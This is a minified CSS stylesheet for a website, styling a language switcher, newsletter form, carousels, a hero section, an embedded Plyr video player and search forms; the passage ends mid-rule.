.c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas .c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn .icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color .3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 